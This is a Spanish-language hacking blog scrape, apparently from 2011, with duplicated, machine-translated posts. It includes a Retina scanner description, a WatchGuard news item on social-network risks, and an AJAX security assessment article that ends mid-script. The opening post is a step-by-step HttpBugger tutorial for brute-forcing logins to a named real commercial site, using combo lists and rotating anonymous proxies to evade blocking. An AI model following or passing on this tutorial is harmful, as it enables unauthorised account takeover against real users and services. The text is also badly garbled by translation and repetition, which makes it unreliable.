Una vez que haya todas estas cosas que usted puede empezar a agrietarse: love2:. La autorización así que hoy voy a ser grietas realitykings. Este sitio es muy fácil y me sugieren para los principiantes. Configurar todo como lo tengo en esta foto

Como se puede ver en esta foto se va a poner sus sitios de acceso en la parte superior de httpbugger. Entonces como usted puede ver que hay una casilla arriba de donde usted elige sus listas de palabras que dice "usuario / contraseña de las mismas listas combo". Si usted tiene este httpbugger comprobar que la carga de su combolists. Si quieres, aunque se puede dejar esta casilla sin marcar y cargar una lista de nombre de usuario y una lista de pasar.

Ahora pulse la pestaña de herramientas de poder en la sección inferior. Siguiente ir a opciones y asegúrese de que "el uso ProxyList" botón de opción está marcada, y saltar de proxy en tiempo de espera está marcado. Después de esto, haz clic en "Mi lista ". Ahora deberías ver lo siguiente:

Lo que usted necesita hacer es abrir la lista de proxy y presione CTRL + A para seleccionar todo, a continuación, pulse Ctrl + C para copiar todos, a continuación, haga clic en "mi lista de" caja y pulse Ctrl + V para pegar el proxy. Ahora pulse sobre "mi lista" en la ficha y usted debería ver httpbugger reconocer sus proxies. Debe decir en el lado derecho como servidores proxy que usted ha cargado. Después de haber hecho clic en "Configuración de la Forma"en el medio.

Ahora debería poder ver esta página. Aquí es donde sucede la magia:

Aquí es donde todos los ajustes se establecen. En realidad, esto puede parecer intimidante, pero httpbugger casi creará por usted. Todo lo que tienes que hacer es clic en el "Formulario de Detección de" botón. Ahora, algunas cosas van a cambiar. Asegúrese de que si usted está golpeando una ventana de autenticación básica hasta el sitio que el botón de base de radio de autenticación está marcado a la derecha. Si usted está golpeando un sitio de forma que el pulsador autoridades formulario marcados a la derecha. Ahora el siguiente paso es hacer clic en "Auto-detección de palabras clave para el ataque html" Esto debería poner unas cuantas palabras a su disposición para detectar la falla. A continuación, si usted sabe algunas claves de éxito de la casilla de verificación y los puso en la misma pulgadas con teclas fracaso también, si usted tiene algunos los puso aquí. Después de que la prensa "está Ok fuerza bruta inicio de sesión ".

Se le trajo de vuelta a la primera página inicial de httpbugger. Ahora todo lo que hay que hacer es establecer la cantidad de bots y pulse el botón de reproducción. Ahora lo único que tiene que acordarse de una pausa en la sesión cuando sus proxies van a bajar y volver a pegar de nuevo en la continuación, reinicie la sesión. Esperemos que si se hizo todo correctamente y usted juntos una lista de palabras bien que se explora su pron favoritos en poco tiempo: bounce2:. Sé que hay más opciones para httpbugger, pero yo sólo quería que se trata de una simple introducción a httpbugger.

Sobre el author Kirk

Fuente:http://www.xtremeroot.net/Offensive/index.php?/topic/28174-tutorial-httpbugger/

Traduccion: Dellcom1@.

Saludos Mundo Libre.

HttpBugger

Lo primero es lo primero, usted va a necesitar para conseguir algunos servidores proxy. Sugiero ir a google y buscar alguna. Use su imaginación. Haga una búsqueda para servidores proxy, listas de proxy, foros proxy, etc. etc. Usted podría descubrir que su mejor opción es unirse a algunos foros proxy. Sí, es posible que tenga que registrarse, pero las recompensas son definitivamente vale la pena smile.gif.

Ok, ahora usted tiene algunos servidores proxy, lo siguiente a hacer es utilizar Caronte para asegurarse de que están funcionando y son anónimos. Sólo puedo usar proxies L1 y L2 y tú también. Ahora no voy a entrar en el uso de Caronte, o bien este tutorial se llamaría "el uso de Caronte"en lugar de httpbugger, por lo que averiguarlo por su cuenta.

A continuación, una vez que haya algunos como una buena representación que va a necesitar una buena lista de combo. Una vez más hay una gran cantidad de tutoriales en el foro acerca de cómo armar una lista de palabras buenas, a fin de comprobar hacia fuera.

Una vez que haya todas estas cosas que usted puede empezar a agrietarse: love2:. La autorización así que hoy voy a ser grietas realitykings. Este sitio es muy fácil y me sugieren para los principiantes. Configurar todo como lo tengo en esta foto

Como se puede ver en esta foto se va a poner sus sitios de acceso en la parte superior de httpbugger. Entonces como usted puede ver que hay una casilla arriba de donde usted elige sus listas de palabras que dice "usuario / contraseña de las mismas listas combo". Si usted tiene este httpbugger comprobar que la carga de su combolists. Si quieres, aunque se puede dejar esta casilla sin marcar y cargar una lista de nombre de usuario y una lista de pasar.

Ahora pulse la pestaña de herramientas de poder en la sección inferior. Siguiente ir a opciones y asegúrese de que "el uso ProxyList" botón de opción está marcada, y saltar de proxy en tiempo de espera está marcado. Después de esto, haz clic en "Mi lista ". Ahora deberías ver lo siguiente:

Lo que usted necesita hacer es abrir la lista de proxy y presione CTRL + A para seleccionar todo, a continuación, pulse Ctrl + C para copiar todos, a continuación, haga clic en "mi lista de" caja y pulse Ctrl + V para pegar el proxy. Ahora pulse sobre "mi lista" en la ficha y usted debería ver httpbugger reconocer sus proxies. Debe decir en el lado derecho como servidores proxy que usted ha cargado. Después de haber hecho clic en "Configuración de la Forma"en el medio.

Ahora debería poder ver esta página. Aquí es donde sucede la magia:

Aquí es donde todos los ajustes se establecen. En realidad, esto puede parecer intimidante, pero httpbugger casi creará por usted. Todo lo que tienes que hacer es clic en el "Formulario de Detección de" botón. Ahora, algunas cosas van a cambiar. Asegúrese de que si usted está golpeando una ventana de autenticación básica hasta el sitio que el botón de base de radio de autenticación está marcado a la derecha. Si usted está golpeando un sitio de forma que el pulsador autoridades formulario marcados a la derecha. Ahora el siguiente paso es hacer clic en "Auto-detección de palabras clave para el ataque html" Esto debería poner unas cuantas palabras a su disposición para detectar la falla. A continuación, si usted sabe algunas claves de éxito de la casilla de verificación y los puso en la misma pulgadas con teclas fracaso también, si usted tiene algunos los puso aquí. Después de que la prensa "está Ok fuerza bruta inicio de sesión ".

Se le trajo de vuelta a la primera página inicial de httpbugger. Ahora todo lo que hay que hacer es establecer la cantidad de bots y pulse el botón de reproducción. Ahora lo único que tiene que acordarse de una pausa en la sesión cuando sus proxies van a bajar y volver a pegar de nuevo en la continuación, reinicie la sesión. Esperemos que si se hizo todo correctamente y usted juntos una lista de palabras bien que se explora su pron favoritos en poco tiempo: bounce2:. Sé que hay más opciones para httpbugger, pero yo sólo quería que se trata de una simple introducción a httpbugger.

Sobre el author Kirk

Fuente:http://www.xtremeroot.net/Offensive/index.php?/topic/28174-tutorial-httpbugger/

Traduccion: Dellcom1@.

Saludos Mundo Libre.

viernes, 8 de abril de 2011

Retina

Saludos Mundo libre.

Hoy quiero hablar de una aplicacion que encuentra las vulnerabilidades esta aplicacion es Retina Comunidad es un escáner de vulnerabilidades gratuito para hasta 32 IPs, impulsado por la famosa tecnología de Retina Network Security Scanner. Retina Comunidad identifica vulnerabilidades, problemas de configuración y parches que faltan en los sistemas operativos, aplicaciones, dispositivos y entornos virtuales.

Retina Comunidad es un escáner de vulnerabilidades buena y rápida para las organizaciones sin fines de lucro pequeñas o que no pueden darse el lujo de tener una gran seguridad para su información. Administrador simplemente puede explorar y obtener un informe ordenado por su red o las infecciones de las vulnerabilidades.

Bueno para personas que no tienen mal intenciones jajajaja como Dellcom1a que le encanta destruir sistemas .

La "prueba gratuita" de productos, Retina Comunidad le da evaluación de la vulnerabilidad de gran alcance en todo su entorno para reforzar la seguridad y el cumplimiento. El libre Retina comunitarios de productos incluye las siguientes capacidades:

Evaluación de la vulnerabilidad en los sistemas operativos, aplicaciones, dispositivos y entornos virtuales (32 IPs)

La vulnerabilidad de día cero de identificación

SCAP configuración de escaneo

Integrado actualizaciones de vulnerabilidad y de alerta

La vulnerabilidad y la información detallada a nivel ejecutivo

Informe de exportación a XML, CSV y PDF

El soporte en línea y los recursos del equipo de investigación de eEye

Sus requisitos del sistema:

Windows 2000/XP/2003/Vista SP2/2008 SP2/7/2008 R2

Intel Pentium IV a 1,4 GHz (o compatible)

512 MB de RAM

80 MB de espacio libre en disco duro

Microsoft. NET Framework 2.0 (incluido con el instalador)

Tarjeta de interfaz de red (NIC) con TCP / IP activado

La podemos descargar desde su web: http://pages.eeye.com/RetinaCommunity.html

Fuente:http://hackguide4u.blogspot.com/2011/04/vulnerability-assessment-scanner-retina.html?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+LearnHowToHackEthicalHacking+%28Learn+How+to+Hack+%2C+Ethical+Hacking+Tutorials+and+Cyber+Security+Tips%29

Traduccion:Dellcom1a.

Saludos Mundo Libre.

Hoy quiero hablar de una aplicacion que encuentra las vulnerabilidades esta aplicacion es Retina Comunidad es un escáner de vulnerabilidades gratuito para hasta 32 IPs, impulsado por la famosa tecnología de Retina Network Security Scanner. Retina Comunidad identifica vulnerabilidades, problemas de configuración y parches que faltan en los sistemas operativos, aplicaciones, dispositivos y entornos virtuales.

Retina Comunidad es un escáner de vulnerabilidades buena y rápida para las organizaciones sin fines de lucro pequeñas o que no pueden darse el lujo de tener una gran seguridad para su información. Administrador simplemente puede explorar y obtener un informe ordenado por su red o las infecciones de las vulnerabilidades.

Bueno para personas que no tienen mal intenciones jajajaja como Dellcom1a que le encanta destruir sistemas .

La "prueba gratuita" de productos, Retina Comunidad le da evaluación de la vulnerabilidad de gran alcance en todo su entorno para reforzar la seguridad y el cumplimiento. El libre Retina comunitarios de productos incluye las siguientes capacidades:

Evaluación de la vulnerabilidad en los sistemas operativos, aplicaciones, dispositivos y entornos virtuales (32 IPs)

La vulnerabilidad de día cero de identificación

SCAP configuración de escaneo

Integrado actualizaciones de vulnerabilidad y de alerta

La vulnerabilidad y la información detallada a nivel ejecutivo

Informe de exportación a XML, CSV y PDF

El soporte en línea y los recursos del equipo de investigación de eEye

Sus requisitos del sistema:

Windows 2000/XP/2003/Vista SP2/2008 SP2/7/2008 R2

Intel Pentium IV a 1,4 GHz (o compatible)

512 MB de RAM

80 MB de espacio libre en disco duro

Microsoft. NET Framework 2.0 (incluido con el instalador)

Tarjeta de interfaz de red (NIC) con TCP / IP activado

La podemos descargar desde su web: http://pages.eeye.com/RetinaCommunity.html

Fuente:http://hackguide4u.blogspot.com/2011/04/vulnerability-assessment-scanner-retina.html?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+LearnHowToHackEthicalHacking+%28Learn+How+to+Hack+%2C+Ethical+Hacking+Tutorials+and+Cyber+Security+Tips%29

Traduccion:Dellcom1a.

Saludos Mundo Libre.

jueves, 7 de abril de 2011

WatchGuard

Saludos Mundo libre.

WatchGuard elabora una lista con los sitios web más peligrosos

WatchGuard ha alertado sobre los peligros de los sitios de medios sociales en general. Por una parte, este tipo de sitios tienden a generar una cultura de confianza entre los usuarios, y al mismo tiempo son especialmente vulnerables por cuestiones de naturaleza técnica. Por ello, la compañía ha identificado las redes sociales que más peligrosas considera: Facebook, Twitter, YouTube, LinkedIn, 4chan y Chatroulette.

Según WatchGuard, por lo general, en las redes sociales, los usuarios interactúan con personas que consideran amigos, y, por tanto, tienden a sentirse especialmente confiados, lo que crea una situación ideal para el éxito de los ataques basados en la ingeniería social.

Al mismo tiempo, las tecnologías Web 2.0 en que se basan estos medios ofrecen muchos beneficios, pero también están expuestas a vulnerabilidades de seguridad específicas. La complejidad de las aplicaciones Web 2.0 puede, por ejemplo, conllevar código imperfecto que genera brechas de aplicaciones, una entrada especialmente útil para ataques de inyección SQL o de scripting de sitios cruzados (XSS), según WatchGuard.

En cuanto a la lista elaborada por la compañía sobre las que considera como las redes sociales más peligrosas, incluye, como se ha dicho, Facebook, Twitter, YouTube, LinkedIn, 4chan y Chatroulette.

Facebook es, según WathGuard, el medio más peligroso a día de hoy, en gran medida por su popularidad. Con más de 500 millones de usuarios ofrece un blanco especialmente atractivo para los atacantes. Además, WatchGuard señala el peligro que supone su aplicación API abierta.

En cuanto a Twitter, WatchGuard señala que sus mensajes cortos abren la puerta a nuevas vulnerabilidades, como las asociadas a los acortadores de URL, que facilitan el ocultamiento de URL maliciosas.

YouTube, por su parte es utilizado frecuentemente por los hackers para crear páginas web maliciosas enmascaradas como páginas de vídeo, mientras que LinkedIn, al tratarse de un medio social con una orientación profesional y de negocio, genera una especial disposición de los usuarios a publicar información confidencial y potencialmente sensible.

Por lo que respecta al conocido muro de imágenes 4chan, WatchWard recuerda que se ha visto implicado en varios ataques de Internet atribuidos al grupo ciberactivista Anonymous y que en algunos de sus muros pueden encontrarse imágenes de las peores depravaciones.

Finalmente Chatroulette, al permitir a los usuarios conectarse con una webcam y chatear con desconocidos, constituye también un entorno especialmente atractivo para, por ejemplo, el abuso de menores.

Seguir leyendo: Fuente. http://www.pcactual.com/articulo/actualidad/noticias/8144/watchguard_elabora_una_lista_con_los_sitios_web_mas_peligrosos.html

Saludos Mundo Libre.

WatchGuard elabora una lista con los sitios web más peligrosos

WatchGuard ha alertado sobre los peligros de los sitios de medios sociales en general. Por una parte, este tipo de sitios tienden a generar una cultura de confianza entre los usuarios, y al mismo tiempo son especialmente vulnerables por cuestiones de naturaleza técnica. Por ello, la compañía ha identificado las redes sociales que más peligrosas considera: Facebook, Twitter, YouTube, LinkedIn, 4chan y Chatroulette.

Según WatchGuard, por lo general, en las redes sociales, los usuarios interactúan con personas que consideran amigos, y, por tanto, tienden a sentirse especialmente confiados, lo que crea una situación ideal para el éxito de los ataques basados en la ingeniería social.

Al mismo tiempo, las tecnologías Web 2.0 en que se basan estos medios ofrecen muchos beneficios, pero también están expuestas a vulnerabilidades de seguridad específicas. La complejidad de las aplicaciones Web 2.0 puede, por ejemplo, conllevar código imperfecto que genera brechas de aplicaciones, una entrada especialmente útil para ataques de inyección SQL o de scripting de sitios cruzados (XSS), según WatchGuard.

En cuanto a la lista elaborada por la compañía sobre las que considera como las redes sociales más peligrosas, incluye, como se ha dicho, Facebook, Twitter, YouTube, LinkedIn, 4chan y Chatroulette.

Facebook es, según WathGuard, el medio más peligroso a día de hoy, en gran medida por su popularidad. Con más de 500 millones de usuarios ofrece un blanco especialmente atractivo para los atacantes. Además, WatchGuard señala el peligro que supone su aplicación API abierta.

En cuanto a Twitter, WatchGuard señala que sus mensajes cortos abren la puerta a nuevas vulnerabilidades, como las asociadas a los acortadores de URL, que facilitan el ocultamiento de URL maliciosas.

YouTube, por su parte es utilizado frecuentemente por los hackers para crear páginas web maliciosas enmascaradas como páginas de vídeo, mientras que LinkedIn, al tratarse de un medio social con una orientación profesional y de negocio, genera una especial disposición de los usuarios a publicar información confidencial y potencialmente sensible.

Por lo que respecta al conocido muro de imágenes 4chan, WatchWard recuerda que se ha visto implicado en varios ataques de Internet atribuidos al grupo ciberactivista Anonymous y que en algunos de sus muros pueden encontrarse imágenes de las peores depravaciones.

Finalmente Chatroulette, al permitir a los usuarios conectarse con una webcam y chatear con desconocidos, constituye también un entorno especialmente atractivo para, por ejemplo, el abuso de menores.

Seguir leyendo: Fuente. http://www.pcactual.com/articulo/actualidad/noticias/8144/watchguard_elabora_una_lista_con_los_sitios_web_mas_peligrosos.html

Saludos Mundo Libre.

Web 2.0

Saludos Mundo Libre.

Para poder desfasar una web 2.0 como:

Facebook, Twitter, YouTube, LinkedIn, 4chan y Chatroulette.

Para que entendamos las tecnologías Web 2.0 en que se basan estos medios ofrecen muchos beneficios, pero también están expuestas a vulnerabilidades de seguridad específicas. La complejidad de las aplicaciones Web 2.0 puede, por ejemplo, conllevar código imperfecto que genera brechas de aplicaciones, una entrada especialmente útil para ataques de inyección SQL o de scripting de sitios cruzados (XSS)

Introducción

AJAX y servicios web interactivos forman la columna vertebral de la "web 2.0" aplicaciones. Esta transformación tecnológica trae nuevos desafíos para los profesionales de la seguridad.

Este artículo analiza algunos de los métodos, herramientas y trucos para diseccionar las aplicaciones web 2.0 (incluido el Ajax) y descubrir agujeros de seguridad con Firefox y sus extensiones. Los objetivos clave de aprendizaje de este artículo para entender el:

aplicación web 2.0 la arquitectura y su preocupación por la seguridad.

retos de hacking como descubrir las llamadas ocultas, las cuestiones de rastreo, y el descubrimiento Ajax lado de la lógica.

descubrimiento de XHR llamadas con la herramienta Firebug.

simulación de la automatización navegador evento con el plugin de Chickenfoot.

la depuración de aplicaciones, desde el punto de vista de seguridad, utilizando el depurador de Firebug.

enfoque metódico para la detección de la vulnerabilidad.

Aplicación Web 2.0 vista

El recién acuñado término "web 2.0"se refiere a la próxima generación de aplicaciones web, que lógicamente han evolucionado con la adopción de nuevos vectores tecnológicos. Servicios Web basadas en XML que se ejecutan en SOAP, XML-RPC y REST son empoderar a los componentes del lado del servidor. Las nuevas aplicaciones ofrecen potentes interfaces de usuario final mediante la utilización de Ajax y de aplicaciones de Internet ricas (Flash) componentes.

Este cambio tecnológico tiene un impacto en la estructura general de las aplicaciones web y el mecanismo de comunicación entre el cliente y el servidor. Al mismo tiempo, este cambio ha abierto nuevas preocupaciones de seguridad [ref 1] y desafíos.

Nuevos gusanos como Yamanner, Samy y Spaceflash están explotando "del lado del cliente" marcos de AJAX, ofreciendo nuevas vías de ataque y poner en peligro información confidencial.

Como se muestra en la Figura 1, el navegador de procesos de la izquierda se puede dividir en las siguientes capas:

capa de presentación - HTML / CSS proporciona la apariencia general de la aplicación en la ventana del navegador.

Lógica y Procesos - JavaScript que se ejecuta en el navegador permite a las aplicaciones para ejecutar la lógica de negocio y comunicación. componentes AJAX impulsado por residir en esta capa.

Transporte - XMLHttpRequest (XHR) [ref 2]. Este objeto permite a las capacidades de comunicación asíncrona y el mecanismo de intercambio XML entre el cliente y el servidor a través de HTTP (S).

Los componentes del lado del servidor a la derecha de la figura 1, que normalmente residen en la infraestructura corporativa detrás de un firewall puede incluir desplegado los servicios web, junto con los tradicionales recursos de aplicaciones web. Un recurso Ajax se ejecuta en el navegador puede hablar directamente a los servicios web basados en XML y el intercambio de información sin actualizar la página. Esta comunicación todo está oculto a los usuarios finales, es decir, el usuario final no se "siente" todo vuelve a dirigir. El uso de una "actualización" y "vuelve a dirigir", fueron una parte integral de la primera generación de la lógica de aplicaciones web. En el marco de la web 2.0 que se reducen considerablemente mediante la aplicación de Ajax.

Web 2.0 retos evaluación

En este marco asincrónica, la aplicación no tiene muchas "actualiza" y "vuelve a dirigir". Como resultado, muchos recursos interesantes de servidor que puede ser aprovechado por un atacante se ocultan. Los siguientes son tres retos importantes para la gente de seguridad tratando de entender las aplicaciones web 2.0:

Descubrir las llamadas ocultas - Es imperativo que una identificar las llamadas XHR impulsado generados por la página cargada en el navegador. Se utiliza JavaScript a través de HTTP (S) para hacer estas llamadas a los servidores back-end.

desafíos rastreo - Las aplicaciones tradicionales de orugas no en dos frentes principales: uno, para replicar el comportamiento del navegador y dos, para identificar los principales recursos de servidor en el proceso. Si un recurso es alcanzado por un objeto XHR a través de JavaScript, entonces es más que probable que la aplicación de rastreo no puede recogerlo en absoluto.

descubrimiento de la lógica - las aplicaciones web de hoy se cargan con JavaScript y es difícil aislar la lógica de un evento en particular. Cada página HTML puede cargar tres o cuatro JavaScript recursos del servidor. Cada uno de estos archivos puede tener muchas funciones, pero el evento se puede utilizar sólo una parte muy pequeña de todos estos archivos para su lógica de ejecución.

Tenemos que investigar y determinar la metodología y las herramientas para superar estos obstáculos durante una evaluación de la aplicación web. A los efectos de este artículo, vamos a utilizar Firefox como nuestro navegador y tratar de aprovechar algunos de sus plugins para combatir los problemas mencionados.

Descubrir las llamadas ocultas

Aplicaciones Web 2.0 puede cargar una página desde el servidor, pero pueden hacer varias llamadas objeto XHR en la construcción de la página final. Estas llamadas pueden extraer contenido o JavaScript desde el servidor de forma asincrónica. En tal escenario, el desafío consiste en determinar todas las llamadas XHR y los recursos sacados del servidor. Esta es una información que podría ayudar en la identificación de todos los recursos posibles y las vulnerabilidades asociadas. Comencemos con un ejemplo sencillo.

Supongamos que se puede acceder a las noticias de negocios de hoy, visitando un portal de noticias simple se encuentra en:

http://example.com/news.aspx

La página en el navegador se asemejaría a la captura de pantalla se muestra a continuación en la Figura 2.

Al ser una aplicación web 2.0, las llamadas Ajax se realizan en el servidor mediante un objeto XHR. Podemos determinar estas llamadas utilizando una herramienta conocida como Firebug [ref 3]. Firebug es un plug-in para el navegador Firefox y tiene la capacidad de identificar las llamadas XHR objeto.

Antes de navegar por una página con el plugin, garantizar la posibilidad de interceptar llamadas XHR se ha seleccionado, como se muestra en la Figura 3.

Figura 3. Marco Firebug para interceptar llamadas XMLHttpRequest.

Con la opción de Firebug para interceptar llamadas XMLHttpRequest habilitado, que ver la misma página para descubrir todos los objetos XHR las llamadas realizadas por esta página en particular en el servidor. Este intercambio se muestra en la Figura 4.

Figura 4. La captura de llamadas Ajax.

Podemos ver varias peticiones hechas por el explorador mediante XHR. Se ha cargado el dojo marco de AJAX desde el servidor al mismo tiempo hacer una llamada a un recurso en el servidor para buscar los artículos de noticias.

getnews.aspx http://example.com/? fecha = 09262006

Si poniendo especial énfasis en el código, podemos ver la siguiente función en JavaScript:

function getNews() { var http; http = new XMLHttpRequest(); http.open("GET", " getnews.aspx?date=09262006", true); http.onreadystatechange = function() { if (http.readyState == 4) { var response = http.responseText; document.getElementById('result').innerHTML = response; } } http.send(null); }

El código anterior hace una llamada asincrónica al servidor web back-end y pide la getnews.aspx recursos? fecha = 09262006. El contenido de esta página se coloca en el lugar Identificación del "resultado" en la página HTML resultante. Esto es claramente una llamada Ajax utilizando el objeto XHR.

Mediante el análisis de la aplicación en este formato, podemos identificar vulnerables direcciones URL internas, cadenas de consulta y solicitudes POST así. Por ejemplo, utilizando de nuevo el caso anterior, el parámetro "fecha" es vulnerable a un ataque de inyección SQL.

Rastreo de retos y de simulación navegador

Una herramienta de reconocimiento importante a la hora de realizar la evaluación de la aplicación web es un rastreador web. Un web crawler rastrea todas las páginas y recoge todos los HREF (enlaces). Pero lo que si estos puntos HREF a una función JavaScript que hace llamadas Ajax con el objeto XHR? El rastreador web, puede pasar por alto esta información en conjunto.

En muchos casos se hace muy difícil de simular este entorno. Por ejemplo, aquí hay un conjunto de enlaces simples:

a href="#" onclick="getMe(); return false;">go1/a

a href="/hi.html">go2/a

a href="#" onclick="getMe(); return false;">go3/a

El "GO1" vínculo al hacer clic se ejecutará el getme () función. El código de getme () es como se muestra a continuación. Tenga en cuenta que esta función puede ser implementado en un archivo completamente independiente.

function getMe() { var http; http = new XMLHttpRequest(); http.open("GET", "hi.html", true); http.onreadystatechange = function() { if (http.readyState == 4) { var response = http.responseText; document.getElementById('result').innerHTML = response; } } http.send(null); }

El código anterior hace que una simple llamada Ajax al recurso hi.html en el servidor.

¿Es posible simular esta automatización, haga clic en el uso? ¡Sí! Aquí es un método mediante el plug-in de Firefox Chickenfoot [ref 4] que proporciona las API basados en JavaScript y se extiende la interfaz programable para el navegador.

Al utilizar el plugin de Chickenfoot, puede escribir simple JavaScript para automatizar el comportamiento del navegador. Con esta metodología, las tareas simples, tales como páginas web, el rastreo se puede automatizar con facilidad. Por ejemplo, la secuencia de comandos simples siguiente ", haga clic en" todos los anclajes con los eventos onClick. La ventaja de este plug-in más de rastreadores web tradicionales es distinto: cada uno de estos eventos onClick hace backend llamadas AJAX XHR basado en que pueden ser ignorados por los rastreadores ya que los rastreadores intenta analizar JavaScript y recoger los posibles vínculos, pero no puede sustituir a los acontecimientos reales onClick.

l=find('link') for(i=0;i

Para poder desfasar una web 2.0 como:

Facebook, Twitter, YouTube, LinkedIn, 4chan y Chatroulette.

Para que entendamos las tecnologías Web 2.0 en que se basan estos medios ofrecen muchos beneficios, pero también están expuestas a vulnerabilidades de seguridad específicas. La complejidad de las aplicaciones Web 2.0 puede, por ejemplo, conllevar código imperfecto que genera brechas de aplicaciones, una entrada especialmente útil para ataques de inyección SQL o de scripting de sitios cruzados (XSS)

Introducción

AJAX y servicios web interactivos forman la columna vertebral de la "web 2.0" aplicaciones. Esta transformación tecnológica trae nuevos desafíos para los profesionales de la seguridad.

Este artículo analiza algunos de los métodos, herramientas y trucos para diseccionar las aplicaciones web 2.0 (incluido el Ajax) y descubrir agujeros de seguridad con Firefox y sus extensiones. Los objetivos clave de aprendizaje de este artículo para entender el:

aplicación web 2.0 la arquitectura y su preocupación por la seguridad.

retos de hacking como descubrir las llamadas ocultas, las cuestiones de rastreo, y el descubrimiento Ajax lado de la lógica.

descubrimiento de XHR llamadas con la herramienta Firebug.

simulación de la automatización navegador evento con el plugin de Chickenfoot.

la depuración de aplicaciones, desde el punto de vista de seguridad, utilizando el depurador de Firebug.

enfoque metódico para la detección de la vulnerabilidad.

Aplicación Web 2.0 vista

El recién acuñado término "web 2.0"se refiere a la próxima generación de aplicaciones web, que lógicamente han evolucionado con la adopción de nuevos vectores tecnológicos. Servicios Web basadas en XML que se ejecutan en SOAP, XML-RPC y REST son empoderar a los componentes del lado del servidor. Las nuevas aplicaciones ofrecen potentes interfaces de usuario final mediante la utilización de Ajax y de aplicaciones de Internet ricas (Flash) componentes.

Este cambio tecnológico tiene un impacto en la estructura general de las aplicaciones web y el mecanismo de comunicación entre el cliente y el servidor. Al mismo tiempo, este cambio ha abierto nuevas preocupaciones de seguridad [ref 1] y desafíos.

Nuevos gusanos como Yamanner, Samy y Spaceflash están explotando "del lado del cliente" marcos de AJAX, ofreciendo nuevas vías de ataque y poner en peligro información confidencial.

Como se muestra en la Figura 1, el navegador de procesos de la izquierda se puede dividir en las siguientes capas:

capa de presentación - HTML / CSS proporciona la apariencia general de la aplicación en la ventana del navegador.

Lógica y Procesos - JavaScript que se ejecuta en el navegador permite a las aplicaciones para ejecutar la lógica de negocio y comunicación. componentes AJAX impulsado por residir en esta capa.

Transporte - XMLHttpRequest (XHR) [ref 2]. Este objeto permite a las capacidades de comunicación asíncrona y el mecanismo de intercambio XML entre el cliente y el servidor a través de HTTP (S).

Los componentes del lado del servidor a la derecha de la figura 1, que normalmente residen en la infraestructura corporativa detrás de un firewall puede incluir desplegado los servicios web, junto con los tradicionales recursos de aplicaciones web. Un recurso Ajax se ejecuta en el navegador puede hablar directamente a los servicios web basados en XML y el intercambio de información sin actualizar la página. Esta comunicación todo está oculto a los usuarios finales, es decir, el usuario final no se "siente" todo vuelve a dirigir. El uso de una "actualización" y "vuelve a dirigir", fueron una parte integral de la primera generación de la lógica de aplicaciones web. En el marco de la web 2.0 que se reducen considerablemente mediante la aplicación de Ajax.

Web 2.0 retos evaluación

En este marco asincrónica, la aplicación no tiene muchas "actualiza" y "vuelve a dirigir". Como resultado, muchos recursos interesantes de servidor que puede ser aprovechado por un atacante se ocultan. Los siguientes son tres retos importantes para la gente de seguridad tratando de entender las aplicaciones web 2.0:

Descubrir las llamadas ocultas - Es imperativo que una identificar las llamadas XHR impulsado generados por la página cargada en el navegador. Se utiliza JavaScript a través de HTTP (S) para hacer estas llamadas a los servidores back-end.

desafíos rastreo - Las aplicaciones tradicionales de orugas no en dos frentes principales: uno, para replicar el comportamiento del navegador y dos, para identificar los principales recursos de servidor en el proceso. Si un recurso es alcanzado por un objeto XHR a través de JavaScript, entonces es más que probable que la aplicación de rastreo no puede recogerlo en absoluto.

descubrimiento de la lógica - las aplicaciones web de hoy se cargan con JavaScript y es difícil aislar la lógica de un evento en particular. Cada página HTML puede cargar tres o cuatro JavaScript recursos del servidor. Cada uno de estos archivos puede tener muchas funciones, pero el evento se puede utilizar sólo una parte muy pequeña de todos estos archivos para su lógica de ejecución.

Tenemos que investigar y determinar la metodología y las herramientas para superar estos obstáculos durante una evaluación de la aplicación web. A los efectos de este artículo, vamos a utilizar Firefox como nuestro navegador y tratar de aprovechar algunos de sus plugins para combatir los problemas mencionados.

Descubrir las llamadas ocultas

Aplicaciones Web 2.0 puede cargar una página desde el servidor, pero pueden hacer varias llamadas objeto XHR en la construcción de la página final. Estas llamadas pueden extraer contenido o JavaScript desde el servidor de forma asincrónica. En tal escenario, el desafío consiste en determinar todas las llamadas XHR y los recursos sacados del servidor. Esta es una información que podría ayudar en la identificación de todos los recursos posibles y las vulnerabilidades asociadas. Comencemos con un ejemplo sencillo.

Supongamos que se puede acceder a las noticias de negocios de hoy, visitando un portal de noticias simple se encuentra en:

http://example.com/news.aspx

La página en el navegador se asemejaría a la captura de pantalla se muestra a continuación en la Figura 2.

Al ser una aplicación web 2.0, las llamadas Ajax se realizan en el servidor mediante un objeto XHR. Podemos determinar estas llamadas utilizando una herramienta conocida como Firebug [ref 3]. Firebug es un plug-in para el navegador Firefox y tiene la capacidad de identificar las llamadas XHR objeto.

Antes de navegar por una página con el plugin, garantizar la posibilidad de interceptar llamadas XHR se ha seleccionado, como se muestra en la Figura 3.

Figura 3. Marco Firebug para interceptar llamadas XMLHttpRequest.

Con la opción de Firebug para interceptar llamadas XMLHttpRequest habilitado, que ver la misma página para descubrir todos los objetos XHR las llamadas realizadas por esta página en particular en el servidor. Este intercambio se muestra en la Figura 4.

Figura 4. La captura de llamadas Ajax.

Podemos ver varias peticiones hechas por el explorador mediante XHR. Se ha cargado el dojo marco de AJAX desde el servidor al mismo tiempo hacer una llamada a un recurso en el servidor para buscar los artículos de noticias.

getnews.aspx http://example.com/? fecha = 09262006

Si poniendo especial énfasis en el código, podemos ver la siguiente función en JavaScript:

function getNews() { var http; http = new XMLHttpRequest(); http.open("GET", " getnews.aspx?date=09262006", true); http.onreadystatechange = function() { if (http.readyState == 4) { var response = http.responseText; document.getElementById('result').innerHTML = response; } } http.send(null); }

El código anterior hace una llamada asincrónica al servidor web back-end y pide la getnews.aspx recursos? fecha = 09262006. El contenido de esta página se coloca en el lugar Identificación del "resultado" en la página HTML resultante. Esto es claramente una llamada Ajax utilizando el objeto XHR.

Mediante el análisis de la aplicación en este formato, podemos identificar vulnerables direcciones URL internas, cadenas de consulta y solicitudes POST así. Por ejemplo, utilizando de nuevo el caso anterior, el parámetro "fecha" es vulnerable a un ataque de inyección SQL.

Rastreo de retos y de simulación navegador

Una herramienta de reconocimiento importante a la hora de realizar la evaluación de la aplicación web es un rastreador web. Un web crawler rastrea todas las páginas y recoge todos los HREF (enlaces). Pero lo que si estos puntos HREF a una función JavaScript que hace llamadas Ajax con el objeto XHR? El rastreador web, puede pasar por alto esta información en conjunto.

En muchos casos se hace muy difícil de simular este entorno. Por ejemplo, aquí hay un conjunto de enlaces simples:

a href="#" onclick="getMe(); return false;">go1/a

a href="/hi.html">go2/a

a href="#" onclick="getMe(); return false;">go3/a

